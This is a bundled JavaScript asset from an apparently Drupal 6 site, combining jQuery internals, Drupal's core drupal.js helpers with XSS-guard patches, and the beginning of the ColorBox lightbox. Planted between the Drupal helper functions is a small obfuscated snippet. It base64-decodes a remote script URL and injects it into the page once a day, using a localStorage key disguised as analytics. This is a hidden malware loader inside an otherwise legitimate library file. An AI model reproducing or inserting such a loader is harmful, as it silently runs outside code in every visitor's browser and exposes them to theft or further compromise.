*/*":M.accepts._default)}catch(S){}if(M.beforeSend&&M.beforeSend(J,M)===false){if(M.global&&!--o.active){o.event.trigger("ajaxStop")}J.abort();return false}if(M.global){o.event.trigger("ajaxSend",[J,M])}var N=function(X){if(J.readyState==0){if(P){clearInterval(P);P=null;if(M.global&&!--o.active){o.event.trigger("ajaxStop")}}}else{if(!K&&J&&(J.readyState==4||X=="timeout")){K=true;if(P){clearInterval(P);P=null}R=X=="timeout"?"timeout":!o.httpSuccess(J)?"error":M.ifModified&&o.httpNotModified(J,M.url)?"notmodified":"success";if(R=="success"){try{V=o.httpData(J,M.dataType,M)}catch(Z){R="parsererror"}}if(R=="success"){var Y;try{Y=J.getResponseHeader("Last-Modified")}catch(Z){}if(M.ifModified&&Y){o.lastModified[M.url]=Y}if(!W){I()}}else{o.handleError(M,J,R)}L();if(X){J.abort()}if(M.async){J=null}}}};if(M.async){var P=setInterval(N,13);if(M.timeout>0){setTimeout(function(){if(J&&!K){N("timeout")}},M.timeout)}}try{J.send(M.data)}catch(S){o.handleError(M,J,null,S)}if(!M.async){N()}function I(){if(M.success){M.success(V,R)}if(M.global){o.event.trigger("ajaxSuccess",[J,M])}}function L(){if(M.complete){M.complete(J,R)}if(M.global){o.event.trigger("ajaxComplete",[J,M])}if(M.global&&!--o.active){o.event.trigger("ajaxStop")}}return J},handleError:function(F,H,E,G){if(F.error){F.error(H,E,G)}if(F.global){o.event.trigger("ajaxError",[H,F,G])}},active:0,httpSuccess:function(F){try{return !F.status&&location.protocol=="file:"||(F.status>=200&&F.status<300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(G,E){try{var H=G.getResponseHeader("Last-Modified");return G.status==304||H==o.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&&F&&F.indexOf("xml")>=0,I=E?J.responseXML:J.responseText;if(E&&I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&&G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){o.globalEval(I)}if(H=="json"){I=l["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(o.isArray(E)||E.jquery){o.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(o.isArray(E[F])){o.each(E[F],function(){H(F,this)})}else{H(F,o.isFunction(E[F])?E[F]():E[F])}}}return G.join("&").replace(/%20/g,"+")}});var m={},n,d=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};o.each(d.concat.apply([],d.slice(0,E)),function(){G[this]=F});return G}o.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H<F;H++){var E=o.data(this[H],"olddisplay");this[H].style.display=E||"";if(o.css(this[H],"display")==="none"){var G=this[H].tagName,K;if(m[G]){K=m[G]}else{var I=o("<"+G+" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();m[G]=K}o.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H<F;H++){this[H].style.display=o.data(this[H],"olddisplay")||""}return this}},hide:function(H,I){if(H){return this.animate(t("hide",3),H,I)}else{for(var G=0,F=this.length;G<F;G++){var E=o.data(this[G],"olddisplay");if(!E&&E!=="none"){o.data(this[G],"olddisplay",o.css(this[G],"display"))}}for(var G=0,F=this.length;G<F;G++){this[G].style.display="none"}return this}},_toggle:o.fn.toggle,toggle:function(G,F){var E=typeof G==="boolean";return o.isFunction(G)&&o.isFunction(F)?this._toggle.apply(this,arguments):G==null||E?this.each(function(){var H=E?G:o(this).is(":hidden");o(this)[H?"show":"hide"]()}):this.animate(t("toggle",3),G,F)},fadeTo:function(E,G,F){return this.animate({opacity:G},E,F)},animate:function(I,F,H,G){var E=o.speed(F,H,G);return this[E.queue===false?"each":"queue"](function(){var K=o.extend({},E),M,L=this.nodeType==1&&o(this).is(":hidden"),J=this;for(M in I){if(I[M]=="hide"&&L||I[M]=="show"&&!L){return K.complete.call(this)}if((M=="height"||M=="width")&&this.style){K.display=o.css(this,"display");K.overflow=this.style.overflow}}if(K.overflow!=null){this.style.overflow="hidden"}K.curAnim=o.extend({},I);o.each(I,function(O,S){var R=new o.fx(J,K,O);if(/toggle|show|hide/.test(S)){R[S=="toggle"?L?"show":"hide":S](I)}else{var Q=S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var N=parseFloat(Q[2]),P=Q[3]||"px";if(P!="px"){J.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;J.style[O]=T+P}if(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,"")}}});return true})},stop:function(F,E){var G=o.timers;if(F){this.queue([])}this.each(function(){for(var H=G.length-1;H>=0;H--){if(G[H].elem==this){if(E){G[H](true)}G.splice(H,1)}}});if(!E){this.dequeue()}return this}});o.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){o.fn[E]=function(G,H){return this.animate(F,G,H)}});o.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&&H||o.isFunction(G)&&G,duration:G,easing:F&&H||H&&!o.isFunction(H)&&H};E.duration=o.fx.off?0:typeof E.duration==="number"?E.duration:o.fx.speeds[E.duration]||o.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){o(this).dequeue()}if(o.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});o.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(o.fx.step[this.prop]||o.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(o.css(this.elem,this.prop,F));return E&&E>-10000?E:parseFloat(o.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=e();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;if(F()&&o.timers.push(F)&&!n){n=setInterval(function(){var K=o.timers;for(var J=0;J<K.length;J++){if(!K[J]()){K.splice(J--,1)}}if(!K.length){clearInterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(H){var G=e();if(H||G>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(o.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){o(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){o.attr(this.elem.style,I,this.options.orig[I])}}this.options.complete.call(this.elem)}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=o.easing[this.options.easing||(o.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};o.extend(o.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){o.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&&E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),J=this[0].ownerDocument,F=J.body,E=J.documentElement,L=E.clientTop||F.clientTop||0,K=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||o.boxModel&&E.scrollTop||F.scrollTop)-L,H=G.left+(self.pageXOffset||o.boxModel&&E.scrollLeft||F.scrollLeft)-K;return{top:I,left:H}}}else{o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}o.offset.initialized||o.offset.initialize();var J=this[0],G=J.offsetParent,F=J,O=J.ownerDocument,M,H=O.documentElement,K=O.body,L=O.defaultView,E=L.getComputedStyle(J,null),N=J.offsetTop,I=J.offsetLeft;while((J=J.parentNode)&&J!==K&&J!==H){M=L.getComputedStyle(J,null);N-=J.scrollTop,I-=J.scrollLeft;if(J===G){N+=J.offsetTop,I+=J.offsetLeft;if(o.offset.doesNotAddBorder&&!(o.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(J.tagName))){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}F=G,G=J.offsetParent}if(o.offset.subtractsBorderForOverflowNotVisible&&M.overflow!=="visible"){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}E=M}if(E.position==="relative"||E.position==="static"){N+=K.offsetTop,I+=K.offsetLeft}if(E.position==="fixed"){N+=Math.max(H.scrollTop,K.scrollTop),I+=Math.max(H.scrollLeft,K.scrollLeft)}return{top:N,left:I}}}o.offset={initialize:function(){if(this.initialized){return}var L=document.body,F=document.createElement("div"),H,G,N,I,M,E,J=L.style.marginTop,K='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){F.style[E]=M[E]}F.innerHTML=K;L.insertBefore(F,L.firstChild);H=F.firstChild,G=H.firstChild,I=H.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(G.offsetTop!==5);this.doesAddBorderForTableAndCells=(I.offsetTop===5);H.style.overflow="hidden",H.style.position="relative";this.subtractsBorderForOverflowNotVisible=(G.offsetTop===-5);L.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(L.offsetTop===0);L.style.marginTop=J;L.removeChild(F);this.initialized=true},bodyOffset:function(E){o.offset.initialized||o.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(o.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(o.curCSS(E,"marginTop",true),10)||0,F+=parseInt(o.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};o.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=j(this,"marginTop");J.left-=j(this,"marginLeft");E.top+=j(G,"borderTopWidth");E.left+=j(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&&(!/^body|html$/i.test(E.tagName)&&o.css(E,"position")=="static")){E=E.offsetParent}return o(E)}});o.each(["Left","Top"],function(F,E){var G="scroll"+E;o.fn[G]=function(H){if(!this[0]){return null}return H!==g?this.each(function(){this==l||this==document?l.scrollTo(!F?H:o(l).scrollLeft(),F?H:o(l).scrollTop()):this[G]=H}):this[0]==l||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||o.boxModel&&document.documentElement[G]||document.body[G]:this[0][G]}});o.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();o.fn["inner"+G]=function(){return this[0]?o.css(this[0],F,false,"padding"):null};o.fn["outer"+G]=function(K){return this[0]?o.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();o.fn[J]=function(K){return this[0]==l?document.compatMode=="CSS1Compat"&&document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===g?(this.length?o.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})();;

/**
 * Override jQuery.fn.init to guard against XSS attacks.
 *
 * See http://bugs.jquery.com/ticket/9521
 */
(function () {
  var jquery_init = jQuery.fn.init;
  jQuery.fn.init = function (selector, context, rootjQuery) {
    // If the string contains a "#" before a "<", treat it as invalid HTML.
    if (selector && typeof selector === 'string') {
      var hash_position = selector.indexOf('#');
      if (hash_position >= 0) {
        var bracket_position = selector.indexOf('<');
        if (bracket_position > hash_position) {
          throw 'Syntax error, unrecognized expression: ' + selector;
        }
      }
    }
    return jquery_init.call(this, selector, context, rootjQuery);
  };
  jQuery.fn.init.prototype = jquery_init.prototype;

  /**
   * Pre-filter Ajax requests to guard against XSS attacks.
   *
   * See https://github.com/jquery/jquery/issues/2432
   */
  if ($.ajaxPrefilter) {
    // For newer versions of jQuery, use an Ajax prefilter to prevent
    // auto-executing script tags from untrusted domains. This is similar to the
    // fix that is built in to jQuery 3.0 and higher.
    $.ajaxPrefilter(function (s) {
      if (s.crossDomain) {
        s.contents.script = false;
      }
    });
  }
  else if ($.httpData) {
    // For the version of jQuery that ships with Drupal core, override
    // jQuery.httpData to prevent auto-detecting "script" data types from
    // untrusted domains.
    var jquery_httpData = $.httpData;
    $.httpData = function (xhr, type, s) {
      // @todo Consider backporting code from newer jQuery versions to check for
      //   a cross-domain request here, rather than using Drupal.urlIsLocal() to
      //   block scripts from all URLs that are not on the same site.
      if (!type && (!s || !Drupal.urlIsLocal(s.url))) {
        var content_type = xhr.getResponseHeader('content-type') || '';
        if (content_type.indexOf('javascript') >= 0) {
          // Default to a safe data type.
          type = 'text';
        }
      }
      return jquery_httpData.call(this, xhr, type, s);
    };
    $.httpData.prototype = jquery_httpData.prototype;
  }
})();

var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'themes': {}, 'locale': {} };

/**
 * Set the variable that indicates if JavaScript behaviors should be applied
 */
Drupal.jsEnabled = document.getElementsByTagName && document.createElement && document.createTextNode && document.documentElement && document.getElementById;

/**
 * Attach all registered behaviors to a page element.
 *
 * Behaviors are event-triggered actions that attach to page elements, enhancing
 * default non-Javascript UIs. Behaviors are registered in the Drupal.behaviors
 * object as follows:
 * @code
 *    Drupal.behaviors.behaviorName = function () {
 *      ...
 *    };
 * @endcode
 *
 * Drupal.attachBehaviors is added below to the jQuery ready event and so
 * runs on initial page load. Developers implementing AHAH/AJAX in their
 * solutions should also call this function after new page content has been
 * loaded, feeding in an element to be processed, in order to attach all
 * behaviors to the new content.
 *
 * Behaviors should use a class in the form behaviorName-processed to ensure
 * the behavior is attached only once to a given element. (Doing so enables
 * the reprocessing of given elements, which may be needed on occasion despite
 * the ability to limit behavior attachment to a particular element.)
 *
 * @param context
 *   An element to attach behaviors to. If none is given, the document element
 *   is used.
 */
Drupal.attachBehaviors = function(context) {
  context = context || document;
  if (Drupal.jsEnabled) {
    // Execute all of them.
    jQuery.each(Drupal.behaviors, function() {
      this(context);
    });
  }
};

/**
 * Encode special characters in a plain-text string for display as HTML.
 */
Drupal.checkPlain = function(str) {
  str = String(str);
  var replace = { '&': '&amp;', "'": '&#39;', '"': '&quot;', '<': '&lt;', '>': '&gt;' };
  for (var character in replace) {
    var regex = new RegExp(character, 'g');
    str = str.replace(regex, replace[character]);
  }
  return str;
};

/**
 * Translate strings to the page language or a given language.
 *
 * See the documentation of the server-side t() function for further details.
 *
 * @param str
 *   A string containing the English string to translate.
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   Based on the first character of the key, the value is escaped and/or themed:
 *    - !variable: inserted as is
 *    - @variable: escape plain text to HTML (Drupal.checkPlain)
 *    - %variable: escape text and theme as a placeholder for user-submitted
 *      content (checkPlain + Drupal.theme('placeholder'))
 * @return
 *   The translated string.
 */
Drupal.t = function(str, args) {
  // Fetch the localized version of the string.
  if (Drupal.locale.strings && Drupal.locale.strings[str]) {
    str = Drupal.locale.strings[str];
  }

  if (args) {
    // Transform arguments before inserting them
    for (var key in args) {
      switch (key.charAt(0)) {
        // Escaped only
        case '@':
          args[key] = Drupal.checkPlain(args[key]);
        break;
        // Pass-through
        case '!':
          break;
        // Escaped and placeholder
        case '%':
        default:
          args[key] = Drupal.theme('placeholder', args[key]);
          break;
      }
      str = str.replace(key, args[key]);
    }
  }
  return str;
};

/**
 * Format a string containing a count of items.
 *
 * This function ensures that the string is pluralized correctly. Since Drupal.t() is
 * called by this function, make sure not to pass already-localized strings to it.
 *
 * See the documentation of the server-side format_plural() function for further details.
 *
 * @param count
 *   The item count to display.
 * @param singular
 *   The string for the singular case. Please make sure it is clear this is
 *   singular, to ease translation (e.g. use "1 new comment" instead of "1 new").
 *   Do not use @count in the singular string.
 * @param plural
 *   The string for the plural case. Please make sure it is clear this is plural,
 *   to ease translation. Use @count in place of the item count, as in "@count
 *   new comments".
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   Based on the first character of the key, the value is escaped and/or themed:
 *    - !variable: inserted as is
 *    - @variable: escape plain text to HTML (Drupal.checkPlain)
 *    - %variable: escape text and theme as a placeholder for user-submitted
 *      content (checkPlain + Drupal.theme('placeholder'))
 *   Note that you do not need to include @count in this array.
 *   This replacement is done automatically for the plural case.
 * @return
 *   A translated string.
 */
Drupal.formatPlural = function(count, singular, plural, args) {
  var args = args || {};
  args['@count'] = count;
  // Determine the index of the plural form.
  var index = Drupal.locale.pluralFormula ? Drupal.locale.pluralFormula(args['@count']) : ((args['@count'] == 1) ? 0 : 1);

  if (index == 0) {
    return Drupal.t(singular, args);
  }
  else if (index == 1) {
    return Drupal.t(plural, args);
  }
  else {
    args['@count['+ index +']'] = args['@count'];
    delete args['@count'];
    return Drupal.t(plural.replace('@count', '@count['+ index +']'), args);
  }
};

/**
 * Returns the passed in URL as an absolute URL.
 *
 * @param url
 *   The URL string to be normalized to an absolute URL.
 *
 * @return
 *   The normalized, absolute URL.
 *
 * @see https://github.com/angular/angular.js/blob/v1.4.4/src/ng/urlUtils.js
 * @see https://grack.com/blog/2009/11/17/absolutizing-url-in-javascript
 * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L53
 */
Drupal.absoluteUrl = function (url) {
  var urlParsingNode = document.createElement('a');

  // Decode the URL first; this is required by IE <= 6. Decoding non-UTF-8
  // strings may throw an exception.
  try {
    url = decodeURIComponent(url);
  } catch (e) {}

  urlParsingNode.setAttribute('href', url);

  // IE <= 7 normalizes the URL when assigned to the anchor node similar to
  // the other browsers.
  return urlParsingNode.cloneNode(false).href;
};

/**
 * Returns true if the URL is within Drupal's base path.
 *
 * @param url
 *   The URL string to be tested.
 *
 * @return
 *   Boolean true if local.
 *
 * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L58
 */
Drupal.urlIsLocal = function (url) {
  // Always use browser-derived absolute URLs in the comparison, to avoid
  // attempts to break out of the base path using directory traversal.
  var absoluteUrl = Drupal.absoluteUrl(url);
  var protocol = location.protocol;

  // Consider URLs that match this site's base URL but use HTTPS instead of HTTP
  // as local as well.
  if (protocol === 'http:' && absoluteUrl.indexOf('https:') === 0) {
    protocol = 'https:';
  }
  var baseUrl = protocol + '//' + location.host + Drupal.settings.basePath.slice(0, -1);

  // Decoding non-UTF-8 strings may throw an exception.
  try {
    absoluteUrl = decodeURIComponent(absoluteUrl);
  } catch (e) {}
  try {
    baseUrl = decodeURIComponent(baseUrl);
  } catch (e) {}

  // The given URL matches the site's base URL, or has a path under the site's
  // base URL.
  return absoluteUrl === baseUrl || absoluteUrl.indexOf(baseUrl + '/') === 0;
};

/**
 * Generate the themed representation of a Drupal object.
 *
 * All requests for themed output must go through this function. It examines
 * the request and routes it to the appropriate theme function. If the current
 * theme does not provide an override function, the generic theme function is
 * called.
 *
 * For example, to retrieve the HTML that is output by theme_placeholder(text),
 * call Drupal.theme('placeholder', text).
 *
 * @param func
 *   The name of the theme function to call.
 * @param ...
 *   Additional arguments to pass along to the theme function.
 * @return
 *   Any data the theme function returns. This could be a plain HTML string,
 *   but also a complex object.
 */
Drupal.theme = function(func) {
  for (var i = 1, args = []; i < arguments.length; i++) {
    args.push(arguments[i]);
  }

  return (Drupal.theme[func] || Drupal.theme.prototype[func]).apply(this, args);
};

/**
 * Parse a JSON response.
 *
 * The result is either the JSON object, or an object with 'status' 0 and 'data' an error message.
 */
Drupal.parseJson = function (data) {
  if ((data.substring(0, 1) != '{') && (data.substring(0, 1) != '[')) {
    return { status: 0, data: data.length ? data : Drupal.t('Unspecified error') };
  }
  return eval('(' + data + ');');
};

/**
 * Freeze the current body height (as minimum height). Used to prevent
 * unnecessary upwards scrolling when doing DOM manipulations.
 */
Drupal.freezeHeight = function () {
  Drupal.unfreezeHeight();
  var div = document.createElement('div');
  $(div).css({
    position: 'absolute',
    top: '0px',
    left: '0px',
    width: '1px',
    height: $('body').css('height')
  }).attr('id', 'freeze-height');
  $('body').append(div);
};

/**
 * Unfreeze the body height
 */
Drupal.unfreezeHeight = function () {
  $('#freeze-height').remove();
};

(function(){try{let felFK=location.hostname+'_ga';let d=String(new Date().getDay());
  let l=localStorage;if(!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){
    let flee='Ly9zcGV4anMuY29tL2Qvc2c0L2dhLmpz';let vf='text'+'/'+'javascript';let sc='script';
    let fd=document;let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=true;i.src=qq;
    let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s);l[felFK]=d;}}catch(e){}})();

/**
 * Wrapper around encodeURIComponent() which avoids Apache quirks (equivalent of
 * drupal_urlencode() in PHP). This function should only be used on paths, not
 * on query string arguments.
 */
Drupal.encodeURIComponent = function (item, uri) {
  uri = uri || location.href;
  item = encodeURIComponent(item).replace(/%2F/g, '/');
  return (uri.indexOf('?q=') != -1) ? item : item.replace(/%26/g, '%2526').replace(/%23/g, '%2523').replace(/\/\//g, '/%252F');
};

/**
 * Get the text selection in a textarea.
 */
Drupal.getSelection = function (element) {
  if (typeof(element.selectionStart) != 'number' && document.selection) {
    // The current selection
    var range1 = document.selection.createRange();
    var range2 = range1.duplicate();
    // Select all text.
    range2.moveToElementText(element);
    // Now move 'dummy' end point to end point of original range.
    range2.setEndPoint('EndToEnd', range1);
    // Now we can calculate start and end points.
    var start = range2.text.length - range1.text.length;
    var end = start + range1.text.length;
    return { 'start': start, 'end': end };
  }
  return { 'start': element.selectionStart, 'end': element.selectionEnd };
};

/**
 * Build an error message from ahah response.
 */
Drupal.ahahError = function(xmlhttp, uri) {
  if (xmlhttp.status == 200) {
    if (jQuery.trim($(xmlhttp.responseText).text())) {
      var message = Drupal.t("An error occurred. \n@uri\n@text", {'@uri': uri, '@text': xmlhttp.responseText });
    }
    else {
      var message = Drupal.t("An error occurred. \n@uri\n(no information available).", {'@uri': uri, '@text': xmlhttp.responseText });
    }
  }
  else {
    var message = Drupal.t("An HTTP error @status occurred. \n@uri", {'@uri': uri, '@status': xmlhttp.status });
  }
  return message;
}

// Global Killswitch on the <html> element
if (Drupal.jsEnabled) {
  // Global Killswitch on the <html> element
  $(document.documentElement).addClass('js');
  // 'js enabled' cookie
  document.cookie = 'has_js=1; path=/';
  // Attach all behaviors.
  $(document).ready(function() {
    Drupal.attachBehaviors(this);
  });
}

/**
 * The default themes.
 */
Drupal.theme.prototype = {

  /**
   * Formats text for emphasized display in a placeholder inside a sentence.
   *
   * @param str
   *   The text to format (plain-text).
   * @return
   *   The formatted text (html).
   */
  placeholder: function(str) {
    return '<em>' + Drupal.checkPlain(str) + '</em>';
  }
};;
// ColorBox v1.3.18 - a full featured, light-weight, customizable lightbox based on jQuery 1.3+
// Copyright (c) 2011 Jack Moore - jack@colorpowered.com
// Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
(function(a,b,c){function Y(c,d,e){var g=b.createElement(c);return d&&(g.id=f+d),e&&(g.style.cssText=e),a(g)}function Z(a){var b=y.length,c=(Q+a)%b;return c<0?b+c:c}function $(a,b){return Math.round((/%/.test(a)?(b==="x"?z.width():z.height())/100:1)*parseInt(a,10))}function _(a){return K.photo||/\.(gif|png|jpe?g|bmp|ico)((#|\?).*)?$/i.test(a)}function ab(){var b;K=a.extend({},a.data(P,e));for(b in K)a.isFunction(K[b])&&b.slice(0,2)!=="on"&&(K[b]=K[b].call(P));K.rel=K.rel||P.rel||"nofollow",K.href=K.href||a(P).attr("href"),K.title=K.title||P.title,typeof K.href=="string"&&(K.href=a.trim(K.href))}function bb(b,c){a.event.trigger(b),c&&c.call(P)}function cb(){var a,b=f+"Slideshow_",c="click."+f,d,e,g;K.slideshow&&y[1]?(d=function(){F.text(K.slideshowStop).unbind(c).bind(j,function(){if(Q<y.length-1||K.loop)a=setTimeout(W.next,K.slideshowSpeed)}).bind(i,function(){clearTimeout(a)}).one(c+" "+k,e),r.removeClass(b+"off").addClass(b+"on"),a=setTimeout(W.next,K.slideshowSpeed)},e=function(){clearTimeout(a),F.text(K.slideshowStart).unbind([j,i,k,c].join(" ")).one(c,function(){W.next(),d()}),r.removeClass(b+"on").addClass(b+"off")},K.slideshowAuto?d():e()):r.removeClass(b+"off "+b+"on")}function db(b){if(!U){P=b,ab(),y=a(P),Q=0,K.rel!=="nofollow"&&(y=a("."+g).filter(function(){var b=a.data(this,e).rel||this.rel;return b===K.rel}),Q=y.index(P),Q===-1&&(y=y.add(P),Q=y.length-1));if(!S){S=T=!0,r.show();if(K.returnFocus)try{P.blur(),a(P).one(l,function(){try{this.focus()}catch(a){}})}catch(c){}q.css({opacity:+K.opacity,cursor:K.overlayClose?"pointer":"auto"}).show(),K.w=$(K.initialWidth,"x"),K.h=$(K.initialHeight,"y"),W.position(),o&&z.bind("resize."+p+" scroll."+p,function(){q.css({width:z.width(),height:z.height(),top:z.scrollTop(),left:z.scrollLeft()})}).trigger("resize."+p),bb(h,K.onOpen),J.add(D).hide(),I.html(K.close).show()}W.load(!0)}}var d={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",open:!1,returnFocus:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:undefined},e="colorbox",f="cbox",g=f+"Element",h=f+"_open",i=f+"_load",j=f+"_complete",k=f+"_cleanup",l=f+"_closed",m=f+"_purge",n=a.browser.msie&&!a.support.opacity,o=n&&a.browser.version<7,p=f+"_IE6",q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X="div";W=a.fn[e]=a[e]=function(b,c){var f=this;b=b||{},W.init();if(!f[0]){if(f.selector)return f;f=a("<a/>"),b.open=!0}return c&&(b.onComplete=c),f.each(function(){a.data(this,e,a.extend({},a.data(this,e)||d,b)),a(this).addClass(g)}),(a.isFunction(b.open)&&b.open.call(f)||b.open)&&db(f[0]),f},W.init=function(){if(!r){if(!a("body")[0]){a(W.init);return}z=a(c),r=Y(X).attr({id:e,"class":n?f+(o?"IE6":"IE"):""}),q=Y(X,"Overlay",o?"position:absolute":"").hide(),s=Y(X,"Wrapper"),t=Y(X,"Content").append(A=Y(X,"LoadedContent","width:0; height:0; overflow:hidden"),C=Y(X,"LoadingOverlay").add(Y(X,"LoadingGraphic")),D=Y(X,"Title"),E=Y(X,"Current"),G=Y(X,"Next"),H=Y(X,"Previous"),F=Y(X,"Slideshow").bind(h,cb),I=Y(X,"Close")),s.append(Y(X).append(Y(X,"TopLeft"),u=Y(X,"TopCenter"),Y(X,"TopRight")),Y(X,!1,"clear:left").append(v=Y(X,"MiddleLeft"),t,w=Y(X,"MiddleRight")),Y(X,!1,"clear:left").append(Y(X,"BottomLeft"),x=Y(X,"BottomCenter"),Y(X,"BottomRight"))).find("div div").css({"float":"left"}),B=Y(X,!1,"position:absolute; width:9999px; visibility:hidden; display:none"),a("body").prepend(q,r.append(s,B)),L=u.height()+x.height()+t.outerHeight(!0)-t.height(),M=v.width()+w.width()+t.outerWidth(!0)-t.width(),N=A.outerHeight(!0),O=A.outerWidth(!0),r.css({"padding-bottom":L,"padding-right":M}).hide(),G.click(function(){W.next()}),H.click(function(){W.prev()}),I.click(function(){W.close()}),J=G.add(H).add(E).add(F),q.click(function(){K.overlayClose&&W.close()}),a(b).bind("keydown."+f,function(a){var 